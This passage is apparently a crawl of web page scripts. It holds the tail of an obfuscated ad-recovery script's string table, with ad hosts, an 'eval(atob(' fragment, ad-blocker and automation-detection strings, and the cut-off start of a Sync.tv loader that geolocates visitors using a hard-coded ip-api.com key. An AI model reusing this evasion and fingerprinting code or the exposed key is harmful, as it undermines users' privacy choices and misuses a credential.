sourceRoot','aXJycg==','googMsgType','<media-in-parens>\x20[and\x20<media-in-parens>]+','})()','richaudience.com','eval(atob(\x27','as_console','data-owner','_top','readable','yandex.com','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','gamezop.com','languages','circle|ellipse','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','debug','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','channel','<\x27inset-block-start\x27>','sent','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','opera','onResize','<media-query-list>','Apple','querySelectorAll','disallowEmpty','springserve.com','nthChildOf','originalPositionFor','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','cursor','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','referrerPolicy','gpt-funke','<\x27border-top-width\x27>','none|auto','hue-rotate(\x20<angle>\x20)','<empty\x20string>','none|left|right|both|inline-start|inline-end','brightness(\x20<number-percentage>\x20)','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','Unknown\x20property','domAutomation','cfdc6c77','none|<length>','IdSelector','HTMLImageElement','permissions','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','doubleclick\x5c.net','e|pi|infinity|-infinity|NaN','[-token','page_referrer','ab43d8d5','firstCharOffset','cefsharp','<grid-line>\x20[/\x20<grid-line>]?','20030107','result','allow-scripts','https://hb.minutemedia-prebid.com/hb-mm-multi','atrulePrelude','Promise','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','AdShield\x20API\x20cmd.push','positions','none|[fill|fill-opacity|stroke|stroke-opacity]#','Generator\x20is\x20already\x20executing.','__as_new_xhr_data','consumeUntilBalanceEnd','[shorter|longer|increasing|decreasing]\x20hue','dvb','exp(\x20<calc-sum>\x20)','<integer>','hsl|hwb|lch|oklch','<-ms-filter-function>+','navigator.plugins\x20is\x20undefined','<media-not>|<media-and>|<media-in-parens>','auto|<\x27border-style\x27>','recognizer','ad.as.amanad.adtdp.com','sourcesContent','economy|exact','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','open','ad.360yield-basic.com','https://','Expected\x20','dotomi.com','main_richload','https://static.criteo.net/js/ld/publishertag.prebid.js','fetchParams','Element_querySelector','negotiate_fail','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','teads.tv','<color>&&<color-stop-angle>?','server','[restore-rejections]\x20restoreDeferredRejections__adblock','[<length>|<percentage>|auto]{1,4}','start|end|center|justify|distribute','<single-transition>#','rcap','devicePixelRatio','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','compareByOriginalPositions','https://prebid.cootlogix.com/prebid/multi/','a24xZWhvNmZqYnI0MHB4YzlpMnE=','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','pos','Hyphen\x20minus','merequartz.com','tagName','JlhEX1FPaE1ybHRwUjFjNHpHClk=','inherit','invert(\x20<number-percentage>\x20)','none|proximity|mandatory','<visual-box>||<length\x20[0,∞]>','skipWs','cqmax','VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=','label','bqstreamer.com','ReadableStream','<compound-selector>#','Symbol','number','flat','microad.jp','Destroying\x20blocked\x20slots\x20:\x20',';\x20SameSite=None','auto|loose|normal|strict|anywhere','preventDefault','getLocation','prevUntil','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','_version','https://t.visx.net/ul_cb/hb_post','normal|<length-percentage>','recoverAds','none|<integer>','<line-width>{1,4}','polarbyte.com','is_acceptable_ads_blocked','initInventoryFrame','12rPdMvU','BatteryManager','comment-token','/analytics?host=','proper.io','responseXML','JSON_stringify','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','Element_tagName','mismatchOffset','<style-condition>|<style-feature>','descriptors','browserKind','document\x20-\x20find\x20element','videostep.com','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','return\x20this','append','<namespace-prefix>?\x20[<string>|<url>]','lookupNonWSType','banner-','spawn','Type','scrollX,Y','visible|hidden|collapse','iframe\x20message\x20timeout:\x20','Response','Node_insertBefore','dmtkcw==','prev_scp','gblpids','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','consentframework.com','wrap|none','1109160jvZrlo','center|start|end|self-start|self-end|flex-start|flex-end','a3luYg==','htlb.casalemedia.com','compareByGeneratedPositionsInflated','collect','MatchOnceBuffer','failed','navigator.appVersion\x20is\x20undefined','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','limit','leaderboard','<color-stop-length>|<color-stop-angle>','/cou/api_reco.php','<custom-ident>',':before','auto|all|none','gpt-adshield','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','auto|none|<dashed-ident>|<scroll()>|<view()>','https://report.error-report.com/modal?','tag','Url\x20or\x20Function\x20is\x20expected','isGecko','-src','HTMLStyleElement_insertBefore','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','__gpp','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','httpOnly','<length-percentage>|closest-side|farthest-side','90951ohbYyl','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','w2g','denied','__tcfapi','<complex-selector>#','getComputedStyle','declaration','reportToSentry','HyphenMinus\x20is\x20expected','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','rotateX(\x20[<angle>|<zero>]\x20)','[<compound-selector>?\x20<pseudo-compound-selector>*]!','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','onClick','cWJ1dw==','getAtrulePrelude','AdShield\x20API\x20cmd','divId','__as_xhr_open_args','matchAtrulePrelude',';\x20Priority=Medium','getBidResponses','c3ZtbQ==','none|in-flow|all','Date.now\x20is\x20not\x20a\x20function','additionalHeaders','core-ads','setProperty','normal|<try-size>','aWQ=','arkadium-aps-tagan.adlightning.com','[<counter-name>\x20<integer>?]+|none','Identifier','truvidplayer.com','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','<!--','none|<track-list>|<auto-track-list>','<percentage>?&&<image>','coupang-dynamic','turn','autoRecovery','onabort','uBO:','cssText','yieldlove.com','test/view/passed','MSG_ACK','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','auto|from-font|<length>|<percentage>','div','IntersectionObserverEntry','HTMLMediaElement_src','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','matchDeclaration','No\x20element\x20indexed\x20by\x20','always|auto|avoid','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','<span\x20id=\x22banner-','ltr|rtl','\x20or\x20hex\x20digit','_Selenium_IDE_Recorder','<masking-mode>#','Layer','__replaced','keyval','string-token','gpt-enliple','https://qa.ad-shield.io','hostname','HTMLMetaElement_content','conative.network','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','as_inventory_frame_listener_adder','setSource','[pack|next]||[definite-first|ordered]','revokeObjectURL','isInAdIframe','mfadsrvr.com','Identifier,\x20string\x20or\x20comma\x20is\x20expected','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','addIframeVisibilityCheckHandler','[historical-ligatures|no-historical-ligatures]','<repeat-style>#','https://c.html-load.com','max-width','as_domain','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','normal|bold|<number\x20[1,1000]>','dump','auto|<time>','iframe\x20negotiate:\x20configure\x20message\x20timeout:\x20','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','\x0a--','Document_referrer','webkitResolveLocalFileSystemURL','isAdBlockerDetected','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','tokenStart','<url>+','async','break','[above|below|right|left]?\x20<length>?\x20<image>?','replace','port1','slot','gpt-firstimpression','generate','write','<tr','dsp-service.adtarget.biz','inline|block|horizontal|vertical','url_','data-stndz-hidden','getSizes','Window_name','media.net','gpt-andbeyond','fonts.googleapis.com','srcset','Missed\x20`structure`\x20field\x20in\x20`','status','refresh','adshield','exec','7cfdc6c7','ariaLabel','imasdk.googleapis.com','naver','addModule','advertisement','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','call','91d63f52','matches','as_handler_set','`\x20should\x20contain\x20a\x20prelude','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','smartyads.com','<image>','webkitTemporaryStorage','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','postMessage','inventoryId','\x22:[{\x22id\x22:\x22','Comma','name','function','adsdk.microsoft.com','coupang','<integer>|<length>','navigator.productSub\x20is\x20undefined','normal||[size|inline-size]','.getAdserverTargeting','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','max','as_','width:\x20100vw;\x20height:\x20100vh;\x20z-index:\x202147483647;\x20position:\x20fixed;\x20left:\x200;\x20top:\x200;','ybar','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','_last','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','botKind','normal|italic|oblique\x20<angle>{0,2}','<length>{1,2}','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','img','ADS_FRAME','mask','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','rest','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','childElementCount','beforeunload','none|capitalize|uppercase|lowercase|full-width|full-size-kana','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','substr','entries','renderer','(E2)\x20Invalid\x20protect\x20url:\x20','__webdriver_script_fn','HTMLMediaElement','setImmediate','isVisibleContent','script-src-elem','__gpp\x20not\x20found\x20within\x20timeout','XMLHttpRequest_responseType','Terminate\x20-\x20not\x20apply','getOwnPropertyNames','_set','getStorageUpdates','connection','auto|both|start|end|maximum|clear','CDO','/ivt/detect',':\x20[left|right|first|blank]','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','[row|column]||dense','https://m1.openfpcdn.io/botd/v','reserved1','Invalid\x20protect\x20url:\x20','adthrive-','sendXHR','https://s.teag.ad-shield.io/2/857374/analytics.js','mediatradecraft.com','yellowblue.io','high','as_location','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','compareByGeneratedPositionsDeflatedNoLine','originalHostname','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','getLastListNode','Window_fetchLater','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','issue','fromCodePoint','reason','padding-right','onorientationchange','process','/negotiate/v4/fetch?passcode=','auto|<color>','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','fuseplatform.net','fill','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','<line-width>||<line-style>||<color>','last_bfa_at','wechat','SYN_URG','clearInterval','3rd-party\x20xhr\x20unexpected\x20response','option\x20sameSite\x20is\x20invalid','gpt-minutemedia','driver','zemanta.com','clip-path','querySelector','tagNameFilter','readyState','Hex\x20digit\x20is\x20expected','expires','mediaText','startLine','<single-animation-timeline>#','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','scrollWidth','token','/media/vpaid-display/iframe.html','domcontentloaded','purpose','https://tlx.3lift.com/header/auction','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','hadron.ad.gt','skewY(\x20[<angle>|<zero>]\x20)','none|zoom','HTMLFormElement','null','urlFilter','<div\x20class=\x22CAN_content\x22>','[<container-name>]?\x20<container-condition>','term','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','pb_','attributionsrc','sharethrough.com','Document_URL','useractioncomplete','scanWord','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','copyScriptElement','googleads.g.doubleclick.net','normal|<feature-tag-value>#','event_sample_ratio','navigator.webdriver\x20is\x20undefined','[jis78|jis83|jis90|jis04|simplified|traditional]','quantumdex.io','data-ignore','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','Selector\x20is\x20expected','matchAtruleDescriptor','message','noktacom.rtb.monetixads.com','<line-style>{1,4}','auto|<color>{2}','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','auto?\x20[none|<length>]','String_replace','raw','iframe\x20negotiate:\x20onLoad,\x20elapsed:\x20','initLogMessageHandler','normalize','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','<\x27margin-bottom\x27>','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','nodeType','<ident>\x20[\x27.\x27\x20<ident>]*','flashtalking.com','[<filter-function>|<url>]+','no-cache','Array','revert','updateCursors','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','ads-','<ident>','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','generated','Match','auto|text|none|contain|all','unsortedForEach','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','[auto|<length-percentage>]{1,4}','auto|after','fxios/','{\x22type\x22:\x20\x22tag\x22,\x20\x22marshalled\x22:\x20\x22<html></html>\x22}','auto|none|enabled|disabled','http:','intersectionRatio','Terminate\x20-\x20non-adblock','https://hbopenbid.pubmatic.com/translator','getSlots','Type\x20of\x20node\x20should\x20be\x20an\x20Object','getConsentMetadata','visit','Map','Failed\x20to\x20load\x203rd-party\x20image.\x20Please\x20enable\x203rd-party\x20image\x20loading.','ad.doorigo.co.kr','_sourceRoot','Parentheses','onlyForAsTest','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','isElementDisplayNone','gpt-adapex','[Bot]\x20bot\x20detected,\x20botKind=','Profile','<line-width>','adpushup','scrollTo','exports','document.querySelectorAll','focus/','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','document.getElementById','releaseCursor','getServices','tokenEnd','stickyads','meta','cmVzZXJ2ZWQx','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','iframe\x20msg\x20err:\x20','dn0qt3r0xannq.cloudfront.net','gstatic.com','<html><head><script\x20src=\x22','copy','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','none|both|horizontal|vertical|block|inline','auto|<length>|<percentage>','/f.min.js','api.rlcdn.com','onmozfullscreenchange','Selector','image','notifications','[stretch|repeat|round|space]{1,2}','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','container','display\x20none','allocateCursor','transform','fetch:\x20','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','gecko/','invalid\x20url\x20(anchor\x20href\x20set):\x20','cdn-exchange.toastoven.net','Identifier\x20or\x20asterisk\x20is\x20expected','https://07c225f3.online','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','writeln','auto|<integer>','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','<\x27flex-grow\x27>','adsbygoogle','data-bypass-check-','<outline-radius>','option\x20domain\x20is\x20invalid','urlRegexes','gpt_','doubleverify.com','gpt-ima-adshield','mailto:','googlesyndication.com','getWindowId','<custom-ident>|<string>','ms,\x20fetchElapsed:\x20','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','butt|round|square','HTMLImageElement_attributionSrc','[<box>|border|padding|content|text]#','ad-','div#contents','programme-tv.net','JSON_parse','\x20|\x20','opacity','listenerId','internet_explorer','ports','port2','omnitagjs.com','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','protectCss','memory','_serializeMappings','__hooked_preframe','blur(\x20<length>\x20)','<bg-image>#','mode','[auto|alphabetic|hanging|ideographic]','https://c.amazon-adsystem.com/aax2/apstag.js','filename','findAll','createList','Forward\x20report\x20url\x20to\x20engineers','https://ghb.adtelligent.com/v2/auction/','bricks-co.com','item\x20doesn\x27t\x20belong\x20to\x20list','__as_ready_resolve','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','<\x27opacity\x27>','picrew.me','pa-pbjs-frame','as_session_id','Failed\x20to\x20get\x20key\x20from:\x20','appendScriptElementAsync','__gads=ID=','unhandled\x20exception','<\x27margin-inline-end\x27>','w\x20=\x20window.parent.parent;','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','<box>|border|text','content-box|border-box|fill-box|stroke-box|view-box','$1\x20\x20\x20','TopLevelCss','smartadserver.com','_parent','<\x27align-items\x27>\x20<\x27justify-items\x27>?','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','cssWideKeywordsSyntax','pubads','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','getName','ar-yahoo-v1','edg/','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','RunPerfTest','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','cache_adblock_circumvent_score','domain','Failed\x20to\x20detect\x20bot:','script','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','/negotiate/script-set-value?passcode=','UserAgent','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20img','<time>|<percentage>','tcloaded','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','original_url','immediate','childNodes','capture','parse','sdk','eventName','https://securepubads.g.doubleclick.net/tag/js/gpt.js','document_getElementById','selectorText','includeHosts','isBrave','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','Function_toString','http','functionBind','normal|[fill||stroke||markers]','skipUntilBalanced','DocumentFragment_querySelectorAll','checkAtruleName','normal|compact','none|[weight||style||small-caps||position]','default|none','dggn','<generic>','\x27))','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','script_onerror','delay','/cou/iframe','<\x27max-height\x27>','cmpStr','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','[[auto|<length-percentage>]{1,2}]#','content-box|padding-box|border-box','xhr_defer','RegExp_test','_ignoreInvalidMapping','sourceContentFor','marker-end','fXFCPHpgUFpbWUg6MHNqdmFPcA==','height','CSSStyleSheet_replaceSync','unrulymedia.com','consume','none|[crop||cross]','end','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','3rd-party\x20fetch\x20unexpected\x20response','ladsp.com','/pagead/drt/ui','MozAppearance','getConfig','gpt-adsinteractive','https://bidder.criteo.com/cdb','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','navigator.plugins.length\x20is\x20undefined','className','.setPAAPIConfigForGPT','[lining-nums|oldstyle-nums]','margin-top','TkduRThhX3kuRmpZTz00dzNdcDc=','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','getProperty','<\x27right\x27>','dogdrip.net','import','SharedWorker','<length>|<percentage>|auto','Firefox/','kind','Date.now\x20is\x20not\x20a\x20number','adsense','DOMTokenList','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','Element_closest','minutemedia-prebid.com','recovery_click_url_error','shardingIndex','osano.com','3rd-party\x20xhr\x20error','onetrust.com','`\x20in\x20`','setAttribute','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','<\x27bottom\x27>','Element_id','DOMParser_parseFromString','[restore-rejections]\x20handleQueued\x20script_onerror','boredpanda.com','Bad\x20syntax\x20reference:\x20','allowRunInIframe','sleipnir/','<script>','elementFromPoint','HTMLTemplateElement','enter','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','Node_baseURI','description','Event','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','auto|<custom-ident>','tcString','initMain','()\x20{\x20[native\x20code]\x20}','?version=','no-cors','eventStatus','Expect\x20an\x20apostrophe','flow|flow-root|table|flex|grid|ruby','open-quote|close-quote|no-open-quote|no-close-quote','succeedscene.com','stroke','eventType','cdn.iubenda.com','safari/firefox\x20iframe\x20timeout','<single-animation>#','https://example.com/','Bad\x20value\x20`','scaleZ(\x20[<number>|<percentage>]\x20)','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','auto|none|scrollbar|-ms-autohiding-scrollbar','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','scrollY','/widgets.html','<length>|thin|medium|thick','_grecaptcha_ready','link[rel=\x22icon\x22]','ag.dns-finder.com','api.reurl.co.kr','response','gpt-','scale(\x20[<number>|<percentage>]#{1,2}\x20)','jizsl_','adingo','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','not\x20<media-in-parens>','blockIVT','map','window.top.confiant.services().onASTAdLoad','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','matrix3d(\x20<number>#{16}\x20)','\x20is\x20blocked','AddMatchOnce','safe','as_key','ad-placeholder','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','ats.rlcdn.com','protocol','auto|<integer>{1,3}','gpt_slot_found','window.top.document.domain;','isArray','<\x27block-size\x27>','getUserIds','ad-delivery.net','adthrive','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','shouldRecover\x20evaluation\x20error:','0|1','navigator.permissions.query\x20is\x20not\x20a\x20function','domain\x20switch:\x20no\x20src\x20attribute','test','adnxs.net','timeZone','max(\x20<calc-sum>#\x20)','backgroundImage','error\x20on\x20contentWindow','body\x20>\x20div\x20>\x20span\x20>\x20div','<type-selector>|<subclass-selector>','/report','/negotiate/v2/image?width=','as-extra','sameSite','<mf-plain>|<mf-boolean>|<mf-range>','auto|thin|none','__phantomas','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','none|<custom-ident>+','<box>#','fromSetString','meta[name=\x22as-event-handler-added\x22]','adshield-loaded','aditude.io','cache_isbot','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','splitCookiesString','__sa_','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','HTMLElement_innerText','Y29rcQ==','AdShield\x20API\x20cmd.push\x20result','unshift','tagan.adlightning.com','traffective','appVersion','leave','rch','eof','now','-moz-calc(','adngin-','d15kdpgjg3unno.cloudfront.net','<html','auto|bullets|numbers|words|spell-out|<counter-style-name>','.pages.dev','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','href','nextNonWsCode','reject','[common-ligatures|no-common-ligatures]','protectUrlContext','Atrule','hasAttribute','CDC','can\x27t\x20access\x20document.hidden','svb','eatDelim','navigator.permissions\x20is\x20undefined','<attachment>#','Hex\x20or\x20identifier\x20is\x20expected','opts','adsrvr.org','edl','INTERSTITIAL','includes','data:text/html,','</a></span>','PerformanceEntry','getAttributeKeys','deviceMemory','/detect/script-block/script-blocked-checker','https://report.ad-shield.cc/','https://consent.cesoirtv.com','https://css-load.com','none|<filter-function-list>|<-ms-filter-function-list>',';\x20Priority=High','close-error-report','TBL','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','success','<url>','<counter()>|<counters()>'];a2w=function(){return x4;};return a2w();}
})();

--- FILE ---
content_type: application/javascript
request_url: https://cdn.sync.tv/syncdisplay/js/syncdisplayloader.js?appid=profitlinhujs&platform=client
body_size: 1214
content:
;(function() {
  let getUrlParameters = function(url) {
    if (url == null) {
      return {}
    }

    let query = url.split('?')[1]

    if (query === undefined) {
      return {}
    }

    let vars = query.split('&')
    let queryString = {}
    for (let i = 0; i < vars.length; i++) {
      let pair = vars[i].split('=')
      let key = decodeURIComponent(pair[0]).toLowerCase()
      let value = decodeURIComponent(pair[1])

      if (typeof queryString[key] === 'undefined') {
        queryString[key] = decodeURIComponent(value)
      }
    }
    return queryString
  }

  let getRequest = function(url) {
    return new Promise(function(resolve, reject) {
      var request = new XMLHttpRequest()
      request.onload = function() {
        if (this.status === 200) {
          resolve(this.response)
        } else {
          reject(new Error(this.statusText))
        }
      }
      request.onerror = function() {
        reject(new Error('XMLHttpRequest Error: ' + this.statusText))
      }
      request.open('GET', url)
      request.send()
    })
  }

  let init = function(parameters) {
    let platform = 'prod'
    if (parameters.platform != null) {
      platform = parameters.platform
    }
    // FIX HUGO
    if (parameters.plaform != null) {
      platform = parameters.plaform
    }

    if (parameters.global != null && parameters.global === 'true') {
      let syncIpApiResult = localStorage.getItem('sync-ip-api')
      if (syncIpApiResult != null) {
        let result = JSON.parse(syncIpApiResult)
        if (result && (result.countryCode === 'US' || result.countryCode === 'CA')) {
          platform = 'prod-us'
        }
        afterInit(parameters, platform)
      } else {
        getRequest('https://pro.ip-api.com/json?key=ulLsmMvMXs5TICh&fields=countryCode')
          .then(result => {
            localStorage.setItem('sync-ip-api', result)
            const res = JSON.parse(result)
            if (res && (res.countryCode === 'US' || res.countryCode === 'CA')) {
              platform = 'prod-us'
            }
            afterInit(parameters, platform)
          })
          .catch(error => {
            console.error(error)
          })
      }
    } else {
